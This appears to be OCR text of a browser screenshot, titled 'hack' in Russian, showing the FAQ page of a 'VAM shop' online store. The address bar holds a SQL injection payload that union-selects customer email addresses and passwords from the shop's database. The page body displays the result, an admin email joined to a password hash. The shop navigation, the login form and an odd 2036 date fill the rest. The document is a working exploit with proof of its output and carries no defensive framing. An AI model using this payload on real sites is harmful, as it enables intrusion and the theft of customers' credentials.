 хек - Opera
хек
http://example.com/faq.php?akeywords=1%27%29+union+select+1,2,concat_ws(0x7e,customers_email_address,customers_password),4+from+cu
Поиск в Google
VAM shop
Главная Корзина Оформить Вход
Каталог » Вопросы и ответы
Разделы
Узнайте больше
Доставка
Безопасность магазина
Условия использования
Информация о магазине
Свяжитесь с нами
Информация
Карта сайта
Быстрый заказ
Укажите код товара.
Поиск
Вопросы и ответы
Поиск
30.11.2036
2
admin@mail.ru~21232f297a57a5a743894a0e4a801fc3
Показано 1 - 1 (всего 1 вопросов)
Страницы: 1
» Корзина
Корзина пуста.
» Вход
E-Mail:
Пароль:
Войти
Регистрация | Забыли
пароль?
Партнёрская программа
Информация о
партнёрской программе
Вход / Регистрация
Рассылка
Вид (100%)